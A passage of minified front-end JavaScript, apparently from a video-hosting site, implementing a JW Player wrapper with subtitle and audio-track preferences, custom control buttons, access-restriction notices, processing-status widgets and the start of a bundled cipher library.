e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:E,tracks:k}),M.length<2)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),p(u,"brak tracków");const q=M.findIndex(T=>no(T.language,a,f));if(f==null||f("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:q,trackLanguages:M.map(T=>wr(T.language,f))}),q<0)return f==null||f("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),p(u,"brak dopasowania");const z=E;if(typeof z=="number"&&z===q)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const y=e.setCurrentAudioTrack.bind(e),I=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,w=()=>{try{return f==null||f("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:q}),y(q),I&&setTimeout(()=>{try{const T=I();T!==q?(f==null||f("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:T,expected:q}),_r(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:s})):f==null||f("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:T,expected:q})}catch(T){console.warn("Unable to verify JW audio track change",T)}},u),!0}catch(T){return console.warn("Unable to apply preferred JW audio track",T),!1}},g=(Y=o==null?void 0:o.delayMs)!=null?Y:0;return g>0?(f==null||f("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:g}),setTimeout(w,g),!0):w()},oo=e=>{try{const r=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,t=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(r)||typeof t!="number"||t<0)return;const n=r[t],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(r){console.warn("Unable to read JW playback bitrate",r);return}},io=e=>{if(!e||typeof e.imageUrl!="string")return;const r=e.imageUrl.trim();if(!r)return;const t={file:r};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(t.link=e.linkUrl.trim()),e.position&&(t.position=e.position),t},ao=e=>{if(!e)return;const r=e.trim();if(r)try{return new URL(r).toString()}catch(t){try{const n=encodeURI(r);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:t,secondaryError:n});return}}},uo=e=>{const r=e==null?void 0:e.trim();if(r)return r},co=e=>{if(!e)return;const r=uo(e.embedCode),t=ao(e.link);if(!(!r||!t)){try{decodeURIComponent(t)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:r,link:t,sites:[]}}},so=e=>{var o,a,i;const r=(a=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:a.trim();if(!r)return;const t={tag:r,offset:"pre"},n=(i=e==null?void 0:e.vast)==null?void 0:i.skipAfterSeconds;return typeof n=="number"&&n>0&&(t.skipoffset=n),{client:"vast",schedule:[t]}},fo=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],qr="byse.jw8.subtitle.settings",lo="byse_viewer_id",bo="byse_viewer_id",ln="jwplayer.captions",ft=e=>{const r=Pr();if(!r)return;const t=Ze(e);if(t)try{r.setItem(ln,JSON.stringify(t))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},ho=e=>{var t,n;if(typeof document>"u")return null;const r=(n=(t=document.cookie)==null?void 0:t.split(";"))!=null?n:[];for(const o of r){const[a,...i]=o.trim().split("=");if(a===e){const d=i.join("=");return d&&d!==""?d:null}}return null},po=()=>{const e=ho(bo);if(e&&e.trim()!=="")return e.trim();const r=Pr();if(!r)return null;try{const t=r.getItem(lo);return t&&t.trim()!==""?t.trim():null}catch(t){return console.warn("Unable to read viewer id from localStorage",t),null}},bn=()=>{var t;const e=[qr];typeof window<"u"&&((t=window.location)!=null&&t.hostname)&&e.push(window.location.hostname);const r=po();return r&&e.push(r),e.join(".")},mo=()=>{const e=bn();return e===qr?[qr]:[e,qr]},Ze=e=>{if(!e||typeof e!="object")return null;const r={};return fo.forEach(t=>{const n=e[t];(typeof n=="string"||typeof n=="number")&&(r[t]=n)}),Object.keys(r).length>0?r:null},hn=()=>{const e=Pr();if(!e)return null;const r=mo();let t=null;for(const o of r)try{const a=e.getItem(o);if(!a)continue;const i=JSON.parse(a);if(i&&typeof i=="object"){t=i;break}}catch(a){console.warn("Unable to read JW subtitle preferences",a)}const n=Mo();if(t){if(!t.styles&&(n!=null&&n.styles)){const o={...t,styles:n.styles};return $r(o),o}return t}return n?($r(n),n):null},$r=e=>{const r=Pr();if(r)try{const t={};typeof e.trackId=="number"&&(t.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(t.trackLabel=e.trackLabel.trim());const n=Ze(e.styles);if(n&&(t.styles=n),Object.keys(t).length===0)return;const o=bn();r.setItem(o,JSON.stringify(t)),t.styles&&ft(t.styles)}catch(t){console.warn("Unable to persist JW subtitle preferences",t)}},Mo=()=>{const e=Fn(ln);if(!e)return null;try{const r=JSON.parse(e),t=Ze(r);return t?{styles:t}:null}catch(r){return console.warn("Unable to read JW native subtitle preferences",r),null}},jo=(e,r)=>{var n;if(!e.length)return;if(typeof r.trackId=="number"&&e.find(a=>a.id===r.trackId))return r.trackId;const t=(n=r.trackLabel)==null?void 0:n.trim().toLowerCase();if(t){const o=e.find(a=>{var i;return((i=a.label)==null?void 0:i.trim().toLowerCase())===t});if((o==null?void 0:o.id)!==void 0)return o.id}},Tt=(e,r)=>{var i,d;const t=hn();if(!t)return;const n=(d=r!=null?r:(i=e.getCaptionsList)==null?void 0:i.call(e))!=null?d:[],o=jo(n,t);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const a=Ze(t.styles);if(a&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(a),ft(a)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},Jr=(e,r)=>{var n,o,a,i;const t={};try{const d=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof d=="number"&&Number.isFinite(d)){t.trackId=d;const s=((a=r!=null?r:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?a:[]).find(f=>f.id===d);s!=null&&s.label&&(t.trackLabel=s.label)}}catch(d){console.warn("Unable to capture JW subtitle track",d)}try{const d=Ze((i=e.getCaptionsStyle)==null?void 0:i.call(e));d&&(t.styles=d,ft(d))}catch(d){console.warn("Unable to capture JW subtitle styles",d)}$r(t)},ko=e=>{const r=o=>{const a=o[0];if(!(!a||!Array.isArray(a.tracks)))return a.tracks},t=(...o)=>{const a=r(o);Tt(e,a),Jr(e,a)},n=(...o)=>{const a=r(o);Jr(e,a)};return Tt(e),Jr(e),e.on("captionsList",t),e.on("captionsChanged",n),()=>{try{e.off("captionsList",t),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},xo=()=>l.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),pn=(e,r)=>()=>{var a,i,d,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const t=Number((i=(a=e.getPosition)==null?void 0:a.call(e))!=null?i:0),n=(d=e.getDuration)==null?void 0:d.call(e);let o=Number.isFinite(t)?t+r:r;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(s){console.warn("Unable to seek JW Player",s)}},qo=(e,r)=>{const t=r.parentElement;if(!t)return;const n=r.nextSibling;n!==e&&t.insertBefore(e,n)},wo=e=>{var i;if(!e)return;const r=e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar"),n=t==null?void 0:t.querySelector(".jw-icon-rewind"),o=Array.from((i=t==null?void 0:t.querySelectorAll('[button="'.concat(Ce,'"]')))!=null?i:[]);if(!n||!n.parentElement||o.length===0)return;const a=o[0];a!==n.nextElementSibling&&n.parentElement.insertBefore(a,n.nextSibling),o.slice(1).forEach(d=>d.remove())},yo=(e,r)=>{const t=e==null?void 0:e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-display-icon-rewind");if(!t||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const s=f=>{if(f.preventDefault(),f.stopPropagation(),r){r();return}const b=t.querySelector('.jw-button-container [button="'.concat(Ce,'"]'));b==null||b.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",s)},a=n.querySelector('[button="'.concat(Ce,'"]'));if(a){o(a);return}const i=t.querySelector('.jw-button-container [button="'.concat(Ce,'"]'));if(!i)return;const d=i.cloneNode(!0);o(d),n.appendChild(d)},Hr=(e,r)=>{if(!e.length)return;const t=e[0].parentElement;if(!t)return;const o=e.map(a=>a.closest(".".concat(r))).find(a=>!!a)||(()=>{const a=document.createElement("div");return a.className=r,t.insertBefore(a,e[0]),a})();e.forEach(a=>{a.parentElement!==o&&o.appendChild(a)})},vr=e=>{const r=e==null?void 0:e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar");if(!t)return;const n=i=>i.map(d=>t.querySelector(d)).filter(d=>!!d);Hr(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),Hr(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),Hr(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=t.querySelector(".jw-spacer"),a=t.querySelector(".jw-control-container");o&&a&&qo(a,o)},vo=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=pn(e,fn),o=a=>{const i=a.target;if(!i)return;const d=i.closest('.jw-display-icon-rewind [button="'.concat(Ce,'"]'));if(!d||!t.contains(d))return;const u=t.querySelector('.jw-button-container [button="'.concat(Ce,'"]'));if(a.preventDefault(),a.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return t.addEventListener("click",o),()=>{t.removeEventListener("click",o)}},Eo=e=>{const r=e==null?void 0:e.querySelector(".jwplayer");if(!r)return()=>{};const t=n=>{const o=n.target;if(!o)return;const a=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!a||!r.contains(a))return;n.preventDefault(),n.stopImmediatePropagation();const i=r.querySelector(".jw-controlbar .jw-icon-rewind");i&&i.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return r.addEventListener("click",t,!0),()=>{r.removeEventListener("click",t,!0)}},zo=(e,r)=>{const t=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!t)return()=>{};const n=pn(e,fn),o=()=>{const d=r==null?void 0:r.querySelector(".jwplayer"),u=d==null?void 0:d.querySelector(".jw-controlbar");if(!d||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Ce,'"]'))).length===0)try{t(Zn,"Forward 10 sec",n,Ce)}catch(f){console.warn("Unable to add JW forward button",f)}wo(r),yo(r,n)},a=()=>{vr(r),o()};a();const i=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(a);return}a()};return e.on("fullscreen",i),e.on("resize",i),e.on("controls",i),()=>{var d;try{e.off("fullscreen",i),e.off("resize",i),e.off("controls",i)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(d=e.removeButton)==null||d.call(e,Ce)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Ko=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=()=>t.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},It=e=>{var n,o;if(!e)return null;const r=e.trim();if(!r)return null;if(typeof window>"u")try{return new URL(r).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",a),null}const t=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(r,t).toString()}catch(a){return console.warn("Invalid download URL supplied, skipping button",{error:a,value:e,base:t}),null}},go=(e,r,t)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=It(t);if(!o)return()=>{};const a=()=>{var f;const u=(f=It(t))!=null?f:o;if(!u)return;const s=window.open(u,"_blank","noopener");s&&(s.opener=null)},i=()=>{const u=r==null?void 0:r.querySelector(".jwplayer"),s=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!s)return;if(s.querySelector('[button="'.concat(Lr,'"]'))){vr(r);return}try{n(Wn,"Download",a,Lr,"jw-icon-download"),vr(r)}catch(b){console.warn("Unable to add JW download button",b)}};i();const d=()=>i();return e.on("controls",d),e.on("playlistItem",d),()=>{var u;try{e.off("controls",d),e.off("playlistItem",d)}catch(s){console.warn("Unable to detach JW download button listeners",s)}try{(u=e.removeButton)==null||u.call(e,Lr)}catch(s){console.warn("Unable to remove JW download button on cleanup",s)}}},So=({sources:e,tracks:r=[],thumbnailTrackUrl:t,posterUrl:n,onPlay:o,onPlaybackStateChange:a,onPlaybackMetrics:i,onPointerActivity:d,subtitlePreferences:u,audioAutoplay:s,defaultAudioLanguage:f,watermark:b,share:p,advertising:M,downloadButton:k,themeColor:E})=>{var oe,Le;const q=xo(),z=l.useRef(null),y=l.useRef(o),I=l.useRef(a),w=l.useRef(i),g=l.useRef(d),C=l.useRef({enabled:!!s,language:(f==null?void 0:f.trim())||void 0}),X=l.useRef(null),R=l.useRef(null),[ne,Y]=l.useState(null),[T,W]=l.useState(!1),F=l.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),K=l.useMemo(()=>F?(...N)=>console.log("[jw8-debug]",...N):void 0,[F]);l.useEffect(()=>{y.current=o},[o]),l.useEffect(()=>{I.current=a},[a]),l.useEffect(()=>{w.current=i},[i]),l.useEffect(()=>{g.current=d},[d]),l.useEffect(()=>{C.current={enabled:!!s,language:(f==null?void 0:f.trim())||void 0}},[s,f]);const L=l.useMemo(()=>eo(e),[e]),_=l.useMemo(()=>so(M),[(oe=M==null?void 0:M.vast)==null?void 0:oe.tag,(Le=M==null?void 0:M.vast)==null?void 0:Le.skipAfterSeconds]),Z=l.useMemo(()=>ro(r,u,t),[r,u,t]),le=l.useMemo(()=>Qn(E),[E]),ve=L.length>0;l.useEffect(()=>{const N=z.current;if(N){if(!le){N.style.removeProperty("--accent");return}return N.style.setProperty("--accent",le),()=>{N.style.removeProperty("--accent")}}},[le]),l.useEffect(()=>{let N=!1;const Ee=()=>{if(R.current){try{R.current()}catch($){console.warn("Unable to clean up JW Player UI hooks",$)}R.current=null}},Q=()=>{if(Ee(),X.current)try{X.current.remove()}catch($){console.warn("Unable to destroy JW Player instance",$)}X.current=null};if(W(!1),!ve||typeof window>"u")return Q(),ve||Y(null),()=>{Q()};Y(null),Q();const se=hn(),fe=Ze(se==null?void 0:se.styles);return Yn().then(()=>{if(N)return;const $=window.jwplayer;if(!$)throw new Error("JW Player is unavailable.");const v=$(q),ze={playlist:[{image:n,sources:L,tracks:Z.length>0?Z:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:fe!=null?fe:{color:"#ffffff"}};Xt&&(ze.skin={url:Xt,name:Dn});const Ke=io(b);Ke&&(ze.logo=Ke);const ee=co(p);ee&&(ze.sharing=ee),_&&(ze.advertising=_),v.setup(ze),F&&(window.__jw8=v),X.current=v;const xe=B=>{var ae;(ae=I.current)==null||ae.call(I,B)},qe=(...B)=>{var be;if(!w.current)return;const[ae]=B,D=ae,ce={positionSeconds:typeof(D==null?void 0:D.position)=="number"&&Number.isFinite(D.position)?D.position:void 0,durationSeconds:typeof(D==null?void 0:D.duration)=="number"&&Number.isFinite(D.duration)?D.duration:void 0,bitrateKbps:oo(v)};(be=w.current)==null||be.call(w,ce)};v.on("ready",()=>{if(N)return;Y(null),W(!0),Ee(),vr(z.current);const B=[];let ae=null,D=null;const ce=()=>{ae&&clearTimeout(ae);const ue=yr(v,K),re=ue||"default";if(D===re){K==null||K("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:ue});return}K==null||K("[jw8-debug] scheduleAudioSelection",{playlistToken:ue,delayMs:300}),ae=setTimeout(()=>{ae=null,_r(v,C.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:ue,debugLog:K})&&(D=re)},300)},be=(...ue)=>{var re;if(F){const x=ue[0];K==null||K("[jw8-debug] event audioTracks",{eventTracks:(re=x==null?void 0:x.tracks)!=null?re:null,snapshotTracks:Yr(v,K)})}ce()};v.on("audioTracks",be),B.push(()=>v.off("audioTracks",be));const he=()=>{D=null};if(v.on("playlistItem",he),B.push(()=>v.off("playlistItem",he)),F){const ue=(...H)=>{var we;const V=H[0],ge=typeof(V==null?void 0:V.currentTrack)=="number"?V.currentTrack:void 0,je=typeof v.getCurrentAudioTrack=="function"?v.getCurrentAudioTrack():void 0;K==null||K("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:ge,eventTrack:ge!==void 0?(we=V==null?void 0:V.tracks)==null?void 0:we[ge]:void 0,snapshotTracks:Yr(v,K),currentFromPlayer:je})},re=()=>K==null?void 0:K("[jw8-debug] event play"),x=()=>K==null?void 0:K("[jw8-debug] event firstFrame"),O=()=>K==null?void 0:K("[jw8-debug] event playlistItem",{playlistIdentity:yr(v,K)});v.on("audioTrackChanged",ue),v.on("play",re),v.on("firstFrame",x),v.on("playlistItem",O),B.push(()=>{v.off("audioTrackChanged",ue),v.off("play",re),v.off("firstFrame",x),v.off("playlistItem",O)})}B.push(()=>{ae&&(clearTimeout(ae),ae=null)}),B.push(zo(v,z.current)),B.push(Eo(z.current)),B.push(vo(v,z.current)),B.push(Ko(v,z.current)),B.push(ko(v)),B.push(go(v,z.current,k==null?void 0:k.url)),R.current=()=>{B.forEach(ue=>{try{ue()}catch(re){console.warn("Unable to clean up JW Player UI hook",re)}})}}),v.on("play",()=>{var B;xe("playing"),(B=y.current)==null||B.call(y)}),v.on("firstFrame",()=>{N||W(!0)}),v.on("pause",()=>xe("paused")),v.on("idle",()=>xe("idle")),v.on("complete",()=>xe("idle")),v.on("time",qe)}).catch($=>{N||(console.error("Unable to load JW Player",$),Y("Unable to load the JW Player script."))}),()=>{if(N=!0,F)try{delete window.__jw8}catch($){window.__jw8=null}Q()}},[q,ve,L,Z,n,b,p,k==null?void 0:k.url,_]);const Ue=N=>{if(!g.current)return;const Ee=z.current;if(Ee)try{const Q=Ee.getBoundingClientRect();g.current({clientX:N.clientX,clientY:N.clientY,left:Q.left,top:Q.top,width:Q.width,height:Q.height,timestamp:Date.now()})}catch(Q){console.warn("Unable to capture JW8 pointer activity",Q)}},Xe=!T,ke=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:z,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ue,onPointerDown:Ue,onPointerUp:Ue,children:[c.jsx("div",{id:q,style:{width:"100%",height:"100%"}}),Xe&&c.jsxs("div",{className:"jw8-player-loading",style:ke,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ne&&c.jsx("p",{children:ne}),!ve&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},mn=e=>c.jsx(So,{...e}),Po={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},lt=({reason:e,context:r,message:t})=>{const n=Po[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(r),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),t?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:t})]}):null]})},Er=({message:e,variant:r,heading:t})=>{const n=l.useId().replace(/:/g,""),o="".concat(n,"-gradient"),a="".concat(n,"-glow"),i="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(r),"aria-labelledby":i,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:a,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(a,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:i,className:"access-blocked__heading",children:t!=null?t:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Xo=e=>{const r=typeof e=="number"&&Number.isFinite(e)?e:0;return r<0?0:r>100?100:Math.round(r)},To=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const r=Math.round(e/60);if(r<=1)return"less than a minute";if(r<60)return"".concat(r," minute").concat(r===1?"":"s");const t=Math.floor(r/60),n=r%60;if(t>=24){const o=Math.floor(t/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(t," hour").concat(t===1?"":"s"):"".concat(t,"h ").concat(n,"m")},Io=e=>{var t;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((t=e.state)==null?void 0:t.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Ot=({label:e,status:r})=>{const t=Xo(r.progress),n=To(r.etaSeconds),o=["processing-status__state"];r.state&&o.push("processing-status__state--".concat(r.state));const a=Io(r);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:a})]}),typeof r.queuePosition=="number"&&r.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof r.queuePosition=="number"&&r.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",r.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":t,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(t,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[t,"%"]})]}),r.errorMessage&&c.jsx("div",{className:"processing-status__error",children:r.errorMessage})]})},Qe=({processing:e,title:r,subtitle:t,className:n})=>{const o=!!(e.encoding||e.transfer),a=["processing-notice"];return n&&a.push(n),c.jsxs("div",{className:a.join(" "),children:[r&&c.jsx("h2",{className:"processing-notice__title",children:r}),(t||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:t!=null?t:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Ot,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Ot,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Ut=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Lt=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Jt=e=>{e.forEach(r=>{r.parentNode&&r.parentNode.removeChild(r)})},Oo=e=>{var o,a;if(typeof document>"u")return[];const r=document.body||document.head;if(!r)return[];const t=[];Ut.lastIndex=0;let n;for(;(n=Ut.exec(e))!==null;){const[,i="",d=""]=n,u=document.createElement("script");if(i){let s;for(Lt.lastIndex=0;(s=Lt.exec(i))!==null;){const[,f,b,p,M]=s;if(!f)continue;const k=(a=(o=b!=null?b:p)!=null?o:M)!=null?a:"";u.setAttribute(f,k)}}u.text=d,r.appendChild(u),t.push(u)}if(t.length===0){const i=document.createElement("script");i.text=e,r.appendChild(i),t.push(i)}return t},bt=({code:e})=>{const r=l.useRef([]),t=typeof e=="string"?e.trim():"";return l.useEffect(()=>{if(r.current.length>0&&(Jt(r.current),r.current=[]),!t)return;const n=Oo(t);return r.current=n,()=>{Jt(n),r.current=[]}},[t]),null},Mn=({title:e="404 Not Found",message:r="The page you requested could not be found or is no longer available.",actionHref:t="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:r}),c.jsx(un,{to:t,className:"video-page__not-found-action",children:n})]})]}),zr=(e,r)=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||r,status:t}}return{message:r}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function jn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function ye(e,...r){if(!jn(e))throw new Error("Uint8Array expected");if(r.length>0&&!r.includes(e.length))throw new Error("Uint8Array expected of length "+r+", got length="+e.length)}function Kr(e,r=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(r&&e.finished)throw new Error("Hash#digest() has already been called")}function kn(e,r){ye(e);const t=r.outputLen;if(e.length<t)throw new Error("digestInto() expects output buffer of length at least "+t)}function Uo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Be(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Fe(...e){for(let r=0;r<e.length;r++)e[r].fill(0)}function Xr(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Lo=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function Jo(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ir(e){if(typeof e=="string")e=Jo(e);else if(jn(e))e=ar(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function Ho(e,r){if(e.length!==r.length)return!1;let t=0;for(let 